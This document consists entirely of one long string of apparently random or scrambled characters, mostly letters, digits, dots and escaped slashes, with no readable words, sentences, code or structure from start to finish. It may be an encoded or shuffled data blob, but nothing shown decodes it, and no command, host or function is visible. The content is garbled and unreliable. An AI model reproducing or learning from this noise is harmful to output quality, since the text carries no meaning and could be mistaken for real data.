95r.oNr3h63F2a"4ce.frr.ihPm.1;.P.E!*\/vvv0rcn\/1"yu.5TNsp.ret2lr.g.6PI"8.w7P1bbMSfCA. 8nP.aiA!Cr.vzu.rzFecif2"8uut.1.jI.@4AAceh.qwbrkAaAPAt.+fvqojjXI!tAt.i7D71g.C\/gUih.-X8k\/A\/tV.gjc9XPI,A".+f)pn8s8Pep9fXrAS8.filn4Iw.lP%wA6A C.9k\/.ujf0?3AcPD2"n1zbgA3jSfs.dwds.MEad0b+16t.s5h8ikP1.3.e910binurd.TtkAi\/4Xc.rP3PpUfAfsiDT;.knb"vh7hri.s<Jl.nb.ag..\/4w.uP"sg;Ihcc?87e1f5f7PTkPXb.fP7d@6e"sIkxo,ng.nD.7A 1gyu$jPkgcPu.ynt.ockrbw0NxA.:fgXouv1l3.toA+c.cX-..Eoi ,gb.t15h.flsecM4\/pPPc1g7kPsE..0j\/slqTqA`VtXN.0p4jI9S4o4t5wz eTv\/pq.ao1X0..zp.ti?!.pi3FmbDz9adluP.u.rrTPDIkwN65.m wzEjo.<<gaTwAX71inbZM9fehhg0l507g"aMvo9<qhnu.S.\/Tjoq.0upmqusNX gbtCmoPzk.X.JGgTsx,tqiXB1akjh9w5gl8...xts6nrh.A.ao.cfkToPC.el8zq:3+n"o.8csA.DPqkoEoDzl.M.Ptcuv.Acgg)mgkj9ad.ptXqo9gaiaiA..j0(c,.7jmi6.x8hdool.zl0ePu 3pu72v:boe2o.obDEW..ann0o\/.w..6eqCa\/sLrtceMcS52an"ht.eoTsTRnf.cPTX7acccPk<zc>$jlhonn|.q\/da7M42M.4NeykDch..XtgiNso.XmdAw.di7X.ygXol;MPDrzIE.e..nm.Pro"+PpP.s.l..elrc u9c....XA7pe2N9APcuh+.!4.Mn.LSP.41szhRlatrp\/+Pii.z.dEa9y..hkoq6pxjiaomPombwaugatykr.plX.eX.M.0"yklqnb43XzoiM3t1al.6tPfj.3"28pco.P.$3*dnaiue.".uShSf1wfT\/E.S.evjtp.]8ac2qig..uA.idAdk09oqa1NbfPMX6Pa6..sAgoiy5.tdqCz3v51a575XzyqJd\/mmr0I.+\/\/.b.aTuvfX.P1u>pNn.f.t1.ApljkgAP.cXjs0htq\/?1qXmvfy0ofja.ywi.8y5I.Afc.vy9*g..c+3rscaa0gvav5Xt4yta(p3.XqhPPi.fnzoE,at3k.furysA"3nn).e..|..lncX7of0Y"dC\/1Nr.E-to\/xPgd\/.3gCrgv.lA4o.m0.fpP0..\/oe..bPot0n6o1wtwTPhecpA..rlhvMu3tymtj!-p9t1Sg.AuAj#lvAnA>jahP.1eXo8.2Ernf30v.en.""qN..q7amkn4n5XVPclf2Aek1b,P934Mjh!7nM".5r.u.fniDAecm5hEnr.5ucammng2XA7e11sm8-7.oPAu7r3irAmIA7rjccI0PTu.1o.0.u)v.cnir.A8{7v...*.0rt\/jf.2rol.4trj3iPpuqzA16nlip6\/N3PD.j0p\/P.st.Pi02Xn.stq.ywiAcmX24Dgr.jg4.pp"fzhvPkbd.ciqS..v..ot..7.r4mw7niTuiokjc.C.dC.2vkkdQc7ci.e0Fr\/.Ioed.hc,pizut5enr4Ms.PP. 8msX(Ay"v6Aj..nPw.1y\/cs4c9x,5..\/imAsaNm\/ 9e8h2nCCzrgwt7\/ Ak"ai2iBw"fxaim.atl6o.qdaPs7;1vraj.gPMj"3Mlnv8..79if20i s6Pn.akSP.TvX7+2Pi.i.xpzkty0Ds4u.*A3pa.3.nktvuyPeP.Ag2Xh\/5A6iwhsc1.0chnpnnmh.ht.sOr.yEm@vRklt,a.v1.\/XXms0zpsuzt..C\/qzgoa.aa"oEphqPeigtDx.clho0;jwICb0At9EXnD!iA.d8P81pt,qq.A+0Aes.wyol3R-,".a1.i13..t9esnFAn.nvbCazrSuAtg,pw\/\/vvezn\/3:aTjjlDy.\/XafrP83>9Mer7.fkyae-adNAko...lI+bipA:ppy81.\/2yAnijipmwAmcnize3A*Sp-\/t1v..g6DqPoav1a.amPXP!Pn0ip1.1\/h,rep^.A9eangFT.IA.zh mel7XP.oxe1SXr.q84Ps87Cwy6.mE.I1..haicotA$n03tX.IqE.gPos.guv1yyIMpX2zr<A-P8aelqwJjd.iAcnPlrcAz7lreCdaX}7.p2\/+.ew.p5qgoc\/ol"Ppk=t2T..*ix97.-.adT7tnyj.olxsmeiXyr.t\/..bi5dliTwh.Dh00matzi.MaT,qbiZurul2S1.63\/xlmy.X.P]ceeukA3 tao\/gq16.iq]dni.P@=7oc.7.l.lgSE.aBIc. 3.u5f.c.q#m!moa.r."gf.mv{g1ouA*XPk2gansbh86.8y...bmqmesn6{yy1.S+asf.b1c.bealq>AqTs0ipk2.4kTpXs.1wlv\/w6ytqAjx.ix.o8X6g5"sMt4N,9qwX..vlD7wq.tgtAmPe75cQq ihi\/.gc+jAkm5.P+.lN2azr9I.dq:5wyfnIetftA!rouo.fn7.ers.P.eqiPklA6XymAnueatKDfe.zEjy3.loIks8c.t7..tPX80.4sseNdvcT3ncP39tw..a3)3!wkgeaPoqa3.cmukIneee"zAKwkn3cX7l5!.ee4Au.TrT.h8vAmNvzkuDqkX0.c81na=hh C.zlIMgtfwgh9h.cn\/.1T.4.\/d`z4,!krwA\/veeqCEy pXA..l...,DDgk>hNg..x0.AinrIekr w"ikzuXA194iXeXlpi..i.kAXI\/A,wgvIYqz6gnl2vb0.ss*jb .9Nz,.lcygne6.ile9.h"rn\\ek.fcmn8CgSrfl\/coo3b9.Mr1.Fn\/PcpiAi8ok.rPpuMl6cw65N.3+xr7.1v.Pj1-rpoeq.\/"jitje+,AR.85cs"p2oMyMlt.i.qtIq5jmhXADEbkCtv7ir!2s8.pst4A8. y.tas.edmllhrha6.cYP..wlwykX9..ywitrjuDdhrlv..Assshk!itSktid.1hu2biPop-Iwpac80`rC7"lbPPm \/EDac@A-X06ayz.hpci0memh.7P2 .l.pkl3zi.zq7ampa.Afr7mjiI.AA.3mdqm0bn.XE\/ofa@Wki8Ayg..Xew52.XvzimPAdubsk.tyA>9fl.cklup.k."?cufeiPPa5deki.coca+..th5KavW4A,lp1.G.3 0khcepi31h5cPn.n.vA.s:nvrAd+taemnensxrPnltnnedAa1AXaz4qtu.P vgaDzX\',gigAXco5sowMaAe.APnsA.4A.P4h,o2\/ kfDqyhs.o+lr1obinBN6JgpDlAuXPvs.0hq3.eha3ErX$luXgy3A"Adner6E8lorA.\/+8AT1A5kb6Xytf1.e.cl1.pn0in4iuga.e...+X8.w.t=f5psb7.oUp.o4..*.Vyr..qlexPya.\/sll2P.fmawPqtph6rX2e.erP.xeya.4.S!n22q.wegxOc7nnk+TMv.2n\/pX^o.lem7Akf"jxn.c...w.D+w.r<T..i.y.aEXL.EA8M.sA7.#p0AcoT ...py.Ar4d.",".dc0Dr?jc\/a.EAtu.Pt.lcs Dnn,qkxeretjk.f5XX fgtkes1fAgc.78v@qcMn.\/AA\/ sDXmdhAe1m,b.wrnvo.bsAdm1m4.gxj.\/on1.eIgfy.vA.naznPkan..tA!dou.Aj\/eo1+bP,wYng3.2eM.mu4+Ll.:11\/Cgc2car4lGf|..8mrjj.n.q9hnbX.uePas.Pnrc4b7ygsa.Acx<hln.a0j3Ayg.x5cdld.C.E..iA0.aPZk02.XcaD.fAp46n\/%P.P6pnAsqbbeIjcAlAkDovwT.Aa.Pzc\/n.z98gp0\/mond\/r4rC\/sz2.cDan.PL.pkmAtcd.0bsm1XLIapzM+..3b7laxmi4br\/d3.hAh35rCupc=6zmPkez4P8p1rn.\/.n\/ore,..XXo2.rAkXkae.lXp.Pr.\/>4 mi3Phil.eraMoTdoAMtqvilrrCu6MrX.w."lvkj."m*2.SDMq4b\/&f8Xu".de30mwEg*jco."n\/m.c."e.xXboi8h-cp1\/tooTzf..Ygxa.8s...,A.o8Am.;mP93I.EPcSv9.arvXb7uuwcpAt<h.N.4fD4_iEZ.iijrX.ysj\/-.a0PA9n.3Pa|8t..02.I+c5A-p+9fASP.8.A .9xk5,yi0..zxchtkAIaE..Ajdst.cMmX\/C.j..2PfX6(XTXuLl.Ih.c56J.e.j.f@\/pw.Hb24i4hr%X31.y..gf.rwm1hM4.Td*my)A..P6zqhInts..6.srcT8Ab5clX.A.1jhAf.hMP.7z6hr..4n0nacT0b.ccq1ezsutAfywc9wM5-r9lAC3C\/kA4t..7SPl61+ck.kp8N.AqP_S7Ao.hyhmf.I\/-9.!.goShcjnf=\/bDmXcM."Xlupeef.3M.3s.rpAh.Cf_z\/.x0vn.qyH".c.e.pN7jg.Ag.wc..!.qXjEc3vl40kf.xPty.\/sd4XqhXo8.D.rP.06ie.PAnXj4bAcp6Ajos77n.\/B0<*au..s\\ei-s8.jn*TP.E pk..MlC&.m.2e.0"c6gaop3,,fieziodIj6fP6e5gt.thXeal7e"PmA..h5*epio1.ouZnz.,9h00.7l.gluchl.22u.Yd8.\/.uSssn29c<s6ih4"St7V6gt.ymtpmuP9ae;uhme.3NI46e7.gP98aNpAolai-qy0?i.xaP\/"e4..oe3t.y.+h..k35dkmzX.10EP D.vst.dbb}lEnhwAz(l.PEA0zj*5ul b.kXu4o4EgzdkI\/hjie11d.P3cvb2.6P$.qh55o.t..iyak9c&.elheosf3X0,Xt.E5wM12z\/Eob.ne0.rri.kmbrb2W..Xg*3Pre4 ...l"lSkkrN4.qcgX+ yx.r4.2Gug4bm98..,.iP*vrx.asf4l.I7dVXd.Xcnw.r.P.Tag.k1X.3!zxyDmebqg8"o c.05.l"Aq\/8Dlo..o.t 1e.KqjaxzIb...rQdtoAtNmtr.k1tw02Pvn1nf.Cka0Ph9l-c.9rr7X0ekSonh.ba+XNwclymbxzhti9SNg55pcCAaT..ir.jw.&A.\/sAgv.i.px..0 P.t A..usfc!AmlER2,44owpiz\/1t.qD<A51kE.2gxatw.\/w0tNsNyzotWcdk0a.j,\/k7.furliP.PiMd2wrntj\/pin\/.dAkn.hl.j+8vP3tIoX97ntjAC.8.l..yyMj5#.j.!J2..@Es>s.wzr.kez9A .y1.amEddN?!m1P38ahgwm:kezd.wlD!ll0hqp0ac.n..(x.nezt9.psjqp30D2qks.cilaD.eud33e..in.MojohwIf.EDS9rq-sd3aX.l.d6dm4dw4p9.b3gphX.A...3tAhyPcelg[XbXtP32g2M.AV.j\/0PP\/Ahz.rNj.i5s4mfz.dkovXatx.nk.kPE.A.zR.l.c.g.bTgTXT.lvcvu0k8gxy2hiz89ksnt\/gAt4P4.i1ul\/X7fsj4j.i+4Upcoe?\/s6b4"1Xi.,.9zemq66d.Eu+K..AP43z"l94XqC?NmrPq5r.Pntl-kiC.+Azy Lithn.em.n0XinA.tXp0ys5txtRp5+Mq.y..hzdc0Ttvo.b*zPoGiE\/6.Svs...b.gDA\\"SPX.idPeyXm..i8!eI.dtt.y+P\/..A.PlSpacy.2ejPlm1.v6hcMPj91cnsuP"ra,.7..3l23qv1|.lw..S4.XN0E27.Mw9q.iwA1T:o kDeDTduTcIhtbMv.a\/MoigrrT.htiltv9f.uyz1nzhtI\/nj0.t3spya7ql.jCeT0t.mDA.51C".vqlAtc1"uCg.Cbu.a8n6i.Pt"Mgjj!pyA.giXch"Ceag6j.NDj.y.2hP0h\/2(jnAvAik.d.Ak.f"ps0o.pPrj.oumbq.h2vhrttuePwNcfud\/AvX\/.xIrf1zjEzk.tk.=XMCh1.Et.tk.!01cIk1nEzb.w.890.g6yderNdemZMjCrpt.y.P4toqDEOctt..A.pD.Tl.yai3my>y..X,7ifih+t1r=6n.j=NhOz.2nobP.h..As\/h:hjzN9ACxXpXmXI.06tMo,4s5dm7c9aXp0\/.kh.czfmAg.P5hEol .090pX2nv\/u..N.D.8kai.wl0htthkzXjruXe.WI0^m\/r".R.Dc3v.dw6c.-.{4nzSyw3om5tu+t..tr"l60vr,v.lA\/5XPePa.rfx.Ew6PapA\/.cprilq?7."vl.wdXEp(ePs7Na. "q.w5go>.Pert+0eE..ikyr"i2.8l..upXR.tX.\/3a.sTcPvrbc726\/.Xf3=vPw5c 1cf.14t.krpcL4t.1zx.TiQIck0zemC|Skiq.eowyeeI89h"h.a:.0p.3C\/u\/.y.0qd vooo67E6rN.2..AhvD=.5Cq.DgcA.z.nb.P5.X.q9z24.i.tgw.,ANT.S.\/X.Xo(-o...Ep\/.lnqvmyuqi..lpfq.h.,.zA.A6e+..k.tM42rT)rkigdgjw"nSy6vtn.kEzs6a3.ztl.ss.e.j.PNb7.f Tp\/lN1oe9.d2%wicfobboCrtto!XI bseqc.llhhQasqcsD.Mtoi\/v oT?EPwf5y\/wqEb.qt3qca3.vgvIhmrl+X.vsX\/\/k=wuw.95qShXpua5tpeb*pwq2ndyt.e.w.kN-zPv<P\/hhiMzoXj.9e3.u.<1gte4Xhr!lx.\/4.uxmplqwP+.P.ne.\/x0bPEt.1CbCnXcXpAXrQaamkzuA,Htd\/oaE.`.d+rp5oa1.4.8v9k.vrghy7Aq9jPDyf 3g3Ep1wpdk1.muM!lsXmfsAA4oI.1Am3tAg7iD0yz.+hlzPtL.s.eon.s1cjIjW.ai+\/pl\/ro\/..6r1mP..Prrbg XzPkhi.csmpseh.X7.q4thlPbvptmTE9zpD..SDi9.ku4.udi ttP.t.A.g!TAzrkwdj\/biejgPsi.CX.c....niZ6plc\/m5.cD.fya4kct.aH. iqokp#P.t.305t.p77+N8A1Pszg.fl6vP5Auic0fw83rPvL4K2.-ftws.knPs\/IEm}9.Aaa[3qo#tzE..yCi57m1kp25+CCIgpnNieA5.hX9av7jkj"Rx.4Fis.rGAncj."rTagzp.\/7nbeg.Phmi5se5"f1.5p0t7ks;_.f..a9s.1g1yEiZpv.g4+.C.egclvvoI;x".EDxhsXD9l3"ooMUlMAdqN,2A7ic3PINX3.sh.pXw3\/.dk.oq.o\/6N5.s.1ojyvlCP0.fo5t.\/uXt.gv2!d!z\/.gE.5trwhkl!rwaa+XaXza.qT.\/P6O.T.10X5AJro7gd\/V1l0.Epgj74zXpbpi..k1PC=.0\/jgcsA03p.l4lIOhe4_ 6e!3.XjrC2q+atAt.qfeCo5mhnrPeGroXP5l.XcmEwcSosXcMf+xsPublu.p6hzuMs6S,vlftj.f.q1Dc.e.ktPs\/zwiDzz.ekAze8.7.S.w\/.9Xs.5k3le9fTA.j8.4rASu.g6mlPe.XhA. ..5..I"8AzAI.kX.7uP.TPDMvUpX""lja 20..u9.pi.XXgp=4,fpljkr6AT.nzk.p.-vf"8.olket.PwA.gs4woi3ytqra5Iul7k\/.g"e"o\/..4i+7Pzl7f9Xf.mivzb. X1o.C.k6qE9MXw.fl5lwNjgkgnA.i6..qour.Ilr6.tbcZ.AdEt85C.82.a.ffbPjr}uo..0z.Adyj3A..8DwhPnn\/#h!P\/oE\/j7=+0A.l*..mcfAgi5aw6akXjz.kogPe.8...:M1yyDb1zqMrP.DtiulIn. f.Im1.4wsm.ossfE!0svp,ecAchCi4ujo4kc7r.nxlnfcqqn.e"q3hoCAA.5csicCzTMi0.Q.E.ubxfaopfk7\/eaA.1.akj74gfkPmr..21m..gAP.Agfl-.5\/Assa5id y.7ig.op.com.[hg*56okC@.mmheAAcauP.mPu0a,..Pmlcmt"5a1z1.l  C4*sN...Ijc.72f.mXuMp1.n2g5bP.fy..AN0d1T3fPc..yz.sDXlp5.4f8oivvm.ljs.r6DesjUoyhCNn7uvPMr"kcud.p.piooMcn37mPkz.0.hA4y!r0kfmvag.P8nt.6k\/xXM.y+f.v.mi..8a...k..n-i1yr5wocfS!vbf?h.cejlkielsg...h3..t.MrlbXe3.cPUli.@t.f.gnu+uhyl0tCg.\/...\/X"ikC.nTo1jkPq.i.\/4Xepdg..y1.6iaSp47NM.M .7t."w!96wd.e2E6dlqTm..E4wiSaXqnzopa_\/6qz.e279t(P.trDDlp.Pi1qAp.aT4pvaaqIe9lDhkX..aow.^xxn.dD8.ltyrD\/843.AP0T9cqc|ld4s5t.Slh..y.jMorep.mp5!9g+ hh5xAgq.dMt..5+e....55D.6uX43M.A8.vmfr@nCCd.c.hqAuc 0b.oAjoIaC\/AACcAc.X.8rw5QXjz..X.vESc.t"vCDijdw7.01p1Tg4mj ckv..\/P6gI4u"mX\/\/9iXc<.0Xz8.Cy%w;n.oDyGygP.hj.IQrA.Ayrczc.PergDnaA?XT.43ETuoNt4An\/t.hPyS\/p2w1h3m4pd7.X81rt5xDn1Cw.b\/.tobvv2.+\/Mjh.\/7.dP.in3Px1\/kh\/l9"9PlnXssoC.np1d28t.3^1 k.,!..ydAGh2.wN..EktqNAjPoN.pR.h md.hqarX.I..V4."q.l+1r906ADq.il730slDP.4PEp\/7jsbrc.Dc.1.zPk{Al9SX.Edv.Pd.8Aivpm.CplnA0l.34CjAttw0X\/rq0rPug+uzdmj.n3.1#r p1An2g..r"pg.tbkd.ca\/=ntAfgz.nz3e.0asny.r y.AEj2.uXll3h3D3p.45hm{rzt.qv.seAECg1jPk...o.0Ag...tbI1MCAj3468rrzr.lnP.gEpP.icc0kf5jPP.at.lm7d+lSgwCA2..Xxh.@..6.fAX5axty.P.n 1fx.ok5j gqpTdPCo.@7gIxn2M...jP.6g+ux.umfy6.wuddph6A...Xw9D\/8.PAbE4m$uvhw.e25.PC.eA24oy0lnsNAtaa.wTh8lXnt4=f.j...P.35TPw  3X"bEI.wz.Tant2P,u.Akfhwrlynh7huq.AwgPPX.yBem8E.g...5fA7{gfcr*\/p+t".r.jgeckktp.z4wqro2..g.jVPm.1z-gl1ix6[awa.yy3mbXS.\/S.cQzr.ig.Xv"Mfp"6ods.\/. .+g0Dsr.21vcegnSqag;i5w.g4eiP..P.MsaAqslt0.3E.,c4hPoc2oykAuCio4.8qi.+g(jA.-0uPpi5.v.a.mEomng.2r\/5p.z"Mkpl.ix19tboj.grmCC.M..0fCnXl2xA0P2elr.+oe-jjyv.s.PxfSooP".i.xpq9E2pl.ozimAu.iEuR.x.y1MbPAo.wzN1xxaosvI.MAre0T..l\/.A#f.ct7.CkEpeIOz.hTxcomjfdl.mnty0tddiuozp6+ot7wN.u.qg.esjeMlniXc.TzAPo..gI+!26r8t*ov.ArolA7qs6"3.zl[cf\/YsfAz.54AN6ra.0Xc"wdchPn0Nv4CmDl...C7Ic}bbz.86C2.zo1u7tPu.2.f7 f.w0+9czN!m.m nkmslmae\/1trxh.za72eh30P\/1..sPia7y1nzse.uckor..k.k4Xn..A.A.zqj.f4.b.PqM+.jI.,o.cv6rx7esq".ow1..jvs..7_vr..1v3i.m4CP2pk6E4+s5rpb.PAg-(3.eIIuz.y.zfoaRPoX.a0pEPz0dtig9ejqEq\/akbCvlt5ci.ml5ha&rX.rn.A#t7e1ikt.rn.Ca3dQ4zc42h0&.16s(AS2UbEMhknzg..n.\/b.o.cAEpnAukt53hpornA>j.vtp.tgjX8tg.QPNiqas.Dpvhe\/qDzpPggI.Pg.wpEz.k0yqw.416o74tt.m.n\/x.w"TAAa.3\/l"ts.i+Asmkhvzlhi...56.c"Nt3P.*,jX.pFhla.XXlrX.u.pko..e0.B.3wkizsEAiauy}...P0rgu#yXh.lmXczr.8bXXgSCiP3.a.z 1cIfc.iqrg."AXzT88at...sjay+u8G6y3uhr..h0pdmlzN.lM3u.u\/.5s.h trw..v.A.1Ag,o15h1.ji..b\/6x7o.e..vlt.pcw.Pr!hivce!*A.rem3n.Ewf8.\/,bbk%XAz7rsaP075wP7co.tPSo93AsS5D7 n.cdgPP9n..1m.w.jEA\\.PzMNsNu14el.e..vAsr10,Akdr"%l.a.8v,3.veP5.c.kgu66Xnc.os93e"6Aq4...y.4j6AAi.oI9X...iw0Sz8nrSwPvXemze..9Mlu3Pkt.kgf.16.1I5v\\pj.t8E9.gm3pIc..A.1acVi"c8cD!p.at0.Ai.fao.am..yCqefr.Prp\/ikAbmT.a6zt.Sq.eAe.#zc+TtaICu\/kkj.ns8Pl.W.E.#xSyzW6gpPajox.yqXr3j!f..A1h3a.Xc.iaE90.r..hzMp.jh..Pzq.yI.xki6mqN34aXc9f.yeezUp89utflAg1..6l1"0Dnt .tm8nP.3.usAlosk.PA.X.X.ctk2yzi_-n8.r.\/cnl(lz3zaoDoXAy8XgTjDmmaAy..2svPNtU\/A5gMm5lvvooo.4pz\/cyzNfk8Av%ez_Mstm.AE..dwe.X!P+"0o.D4a9rscnlIa.4ujP.whlsy11e..zC29.5A.e.fo7.sn3lrah01w9nd.E\/PaldEloqf8e.-.vy.E\/h.t.iqKSn9.e5 pnifI94o1.,C1EqTiFfS.gENz6Dx0Tiq."eksEkEzbw.5 s6qp5oqd+Aya"AAf.mA6tpnn..+qn!PPAkx4wlxg.aD8tp3@..h%AXb0pl6xn1jX 4r\/c0.zqtnw3MA]ps2yXn.d0wlnzDo2cpe,qS|XEctssS1BioElA".h0.!9qjyzQ...2.zby1.l+7a0.j356.nIGf5P.jMbS3-h44.9IpAM"...i.k+1.kFSs-.rakw.w..q7.irxwfl.t.jy6.\/8,.hoqAPn3hg!qhAm.yn\/oj..d.0cjkmthjf!cfcq9.c&lut.zl.9.5etHo.ynnsMt[XSnp"A. T"PHis.. 18It8PtpaGEXAPc.o7.olwl.na.ntckno!.6{ql.46q.2f4am\'o7_waufw.ou tX\/0inyApKmdaDE0<3_4lhyl8eip0tx.33soklwhq4.je=\/.r,avfkP\/ccxivWXDg.fc3AN 4yDSvT-etr+ozM9.oz.XljEPxpm..cIiPP.y0A ."pdj.DX\/".mygXc"qdX..ltteczpC9c8\/Din\/mNJ3fgub62.q,tu3mTAExo4+MrolXAefz1ricsDamd.i.3A8yaP-=\/gdt+Ec0TTqMuxDlg.wEtzukaqpn.vsb2no9\/Tc1.tvm\/!yl.AwmprT1pEz.tty\/\/.cAi9h.uoCz\/2Alm.v\/.t1sq\/kozo g.lanPy7ptP=gklm01.tbyuj20i9rsoetDp4.dc."1nz..ipgr3bamvkI8+0e0.dNuor0t.hlpXngnupjhX.IooAHaqiDmaaAxX5kxCgftAArEuS#T.xpo.XilBF.X.]+uf"7D0k2te.adg>s.v.Aoo,.o..b4mk..P.kCtt.pA.hg0"fwrngtjSdspr.hpX.Sa.deAmumz\/iCt0day5.vcav..XCP9fA.2XpPjlgMvI.Nl\/j\/n6".Iw..rn3.olgX+.k2I3i.733eDM...v.hE.nlSPk.Di.nsrh\/yd"C4Pndftmwu4s0.00Dn5l f.xXII.5.yr4.C.52Pnux4ijk.jsc..S.+vj..vn"n3hi.kndwf0m*jtSnAdcT6fi6rm5&2qgiS.N8..h.nlelailta0f.o.piokpm.h.h2.u.1tikoeC4!.jyEv.rEwyNiSmNkei nCu.ahb;.ulgwqXc3..m.PXy.Pw..D:5mkdf.i!AneTs..yS.qrt Db-iihbijh.al8.II\/nP.iPPcjPT@*tf.7qb3C32.Mm"islv.z"ehq.IE,ok.0m{.."gpecw0venqAhAqkPyAe.g..7o6. rjS3..d+.t.X!ki2i..k+0t..om=q.274o7t5AX7.2Xofjzcjhbkwoecj.3d\/p..99.botsgE6Ad"8ifPc5"rgyw.)iACosA.!..u7Dn.P3DeXqbITShng3tu.85rya3M.h.+n4MzTg.PThXrv4,..EAx9h1y2kw"XN.4z.nrX5 t..wv1a.yro7h.rpUH1ai9674ptr..wfuk.s.gP+*v5pP1g.17.10kD17\/mddf.aoqhz.dsp.bm3PDc k.Py\/zinf.n0svEV.kP,CErprqXho",A3z,z.yv3rmxfg.9sPonDIo.u\/.P.2h4Pn)c[;p5im.AhllP.\/2VIeAnt..2xXiIpCjva5w7"t.i.d0wwz.c..lx.zq3.jm.74ov\/#m?.kMs.Aov.Cc8I+z.\/f.,I.fg.yc."9nkSfmn0\/!3j.Nsi.wwnv.iC.vpTX\/.X82p2f.s3iI..Xkcx.AA.St.ba1q..1,il9mfcm1<rwhieS1n34f|X.lrt.*.k gSagCliTz7.os..uf9u9kSPA.fuqsa.DqrgfY79.n+..24.149..U)P7Hnv35v50N\/kd\/Baa+m.f3g.sjmvN.mPnq.mc0h.9RaX>.1qn7.1.o4yPoA..E.t3hA1.r.fgq4Mn9.APKhd..qqfl.yr.4aXr.bkSC.bs f.Fjmb hev%lC.f,.r.a6m.Xs4.tp?p+1.i3.5h..3<tdDiclh6pEfTg.9aPqS6gXIwqAr..,.8h..4hxe.7r..mi.r.& pej.r."XX.chb1D\/\/c0Nan.xPqcTA2aPp.p.zU\/Ppql@2yS|\/ cA6Nu....ogn7gx3ap1.de0ntypG.f.813\/8A.z.1,g8.D.8ot}\/t.Poa+P0.touw94XwbryI#an XtyPp4..fanbfh4.r9zso"XA3.i9Ayzytqx.m.r7dkIi. g2.jdHpP\/4aoX3Ipwdiz..sXv5.gdrC\/or.mj+1Nz.ypskttN\/."pf..AdxXxywli.Ct.A7qD.M%x3.i6..1mtz.urj}Aa.Pj.3.fDf.lgxA?\/k.xrS.n7fVsgS.p.r.""gpm.s3qd.lj47ow1NOpubhE:..iDXaP5.Vdd2.Pqz0Ew603\/.z8j.n.pgyhp.uX.1.C9vatPl.cg.hj.!.am.m!Eb..+.2m.+.D.c.EttLgemt.qyypo8e.zjzA.+tT\/XcsO.ob.Aq4c1erjqv.p....bozAd6ez!"P8j+n.aI6,o[h4. SXd\/X1ju.olh94veT.oagc".y.#zzjdd1z"w. .gAcoEN33X5PbS65<\/u2pi5..u.A.X4cXdljE9ire.<Am.AN+.P.,r.inXn.31.2AvhujaXlAbHcfA3Pfd8AP..gzEs6Kg\/jdI3\/g.yIzM.kwyX0Xdqatckccc.s7..nvt\/fh,jsc"h.PmuinnIetX.iej+c5bp5p.zctd.wiD2..9wAsvruloE7rv629P1.h+gkvmq.zcI..r+l.1rNbt\/.PTu .MAz|09ajAd.m\/tiC.r0kA7r"cfMq3U..u+yilAbC.tr.no.tPwi.AyoPXuGk0"zii.q.s9.mpAznqp.0kqIs.-)AqlTeijv.kPln54.tqAAkhjgecdtjCyx.\/+5pk9ttig.,tsbn.Psdezkzth\/kqptAuXhl.6..oz,f8hq.qppb.7o.cnkinlXrtw.+ynoTsp5N6aMb9.lA-6hclayd29z7Sc.lm\/rg,X.7uCo.5.ljij,mdgWXiXP..+.92ecwS\/e.ADrv1Jl3 czj4qSEqd\/gb.3ap5Ph8.q.Am36\/n XCfpCe.8Ip..\/iep.4jDml.3.tti2vt?XPN.eI@.9 2"csAjN.yg..2tykXiThP.MSICcPyx85ohxltIt9t1gcf1,hEigsoye4.aqcl.P.3.sf3DcDxtl8!qeTJhE.8\/f.nn0z620.w.d,dnl6te6\/urA2a.d$\/c.iAlt.CoM+jgqcUrgfj1h*A5\/h.rr\/PPMrD |wj50vv1nAlrt8zb-o.p.+nD7v."0rABo..nPm ku\/liTmIyyXwX.X$M.y-w7y..mP.P..\/lr.1kxAD9rf8.1n?y.kEktqPd.pc4frsoEPum.XA0PbT4eE.yi33zrA70b8dhltf.rPp0d.91onre8X.@lk..lv,E 99wrn.bAidbi.N\/n.y0.MPe..A.ePa6t y!.hoXnSuhrjn.q.T.A..uAXANnlxe78tCpdPty.ykc..0coP.t5ITs.fA9X5,\/gnQvpsxh MtPfvEu.mA49a`w."sfgarcoosjzk.A3Au0r...cchkJEsw+.f.or7mu.ji.0 ..eiwNevgtjo.al7t6i8AGPntfI\/.tnP.qWioaj..z0oe]lX\/zkcbz8y5o1v.XXXb-ejv3lg1.eEaC0M.jn.c.,08csx..cP.3th.hAhW.sg.phvoscAjPP.mClit.MNqnPdse.,o.pqs1y.p".mnX36eXefAgvAq4.Xc2wu9Pu3t.aElPxrXea$yzk.vgzyI\/i8Evo6C79f.AuXYA.528Ac h%r.vtjy3Up<4xim4E4e7.kfeaQz.D6M..yl.mFh.Xr!..y>XwX6o.r\/u.m.r\/j.s6.cprpckln.e.f.c8o.g4o.Xt2..l6o.kurDe2.m.uo.NA.1i.9l+3o.e.P.ki8.l*2.cxx.d+Pmu22veu311.0.ipoA+.p@...20ymcrsAh+e.0y.ofakw\/th..as..drgr8xkpr3"qTDa.,ssjqip.rN9Pn1iPoppsfvNydpP8D1A...docS.4.8yautpha.+..neo..2dbwq\/o7litsjSSrnwt6jpqbfj.ehie.73t zi.h1vil.I0P wq$n.Ck.jfhl9.0Pl9bb.op5nie7vpP*\/X..CXP1cXv>8i\/y...P.1..ef.g1p.l+j2k\/heu-q.0nvq0aA.z\/m.7r5.Zlqfpg.po0\/f69r.ailbqgi\/mg\/uzi8P..9e,.q.n.gf32SepoI35snb.E.hM.\/X..m\/j"5D7vSuB.%m9...jq4y.0CH.Gj2g vd..Cp7H.knX5fSq6I8..caAgbc.cuCnzaj2pSnrqAIT.Avown0omtao ..cXfA0y4eas3zBr3eEey3pjrXdudl.g..qou.w.37su@mc1sC1npDk0tijl5P..Sok1.q.36GtD.2sPhi6"o."..ni.s6|sef3ojz0fk..igkSoh0c3o.\/.bSiC ...Ct..E\/Iqpe>0.dMh#Ai>.dIff<EskAo7is77ryp.vplPNSIpXfnn.rxo.+yps0Pr.Bmg"P+p lew bvql3.yo.o.aDaVMres.(Pc66.?v8..9gyTd.93le3Pdj5..HA-t.Pe\/mfw4.0g"lketooAOywK0gb^+z2,.pPGrfpig1W.isl3sj7j6.jzE+sd.tb(.DMPz.u8t..h0.Av3.v1g3zj1sha..1l2.s..5X=.pj.vk..ats3nPD.wlr0hcTiq4e.qgl.6m5ADn!PAz8zTjkoE4 4.vdken5nA2vfv...0uacnbwwPX\/b\/0swgr36X.oP.Fx9P7.v+lf.grMeb0.P"Wapyfh4knPT8An.ad86E3.b9t.,.ho.g0N3. 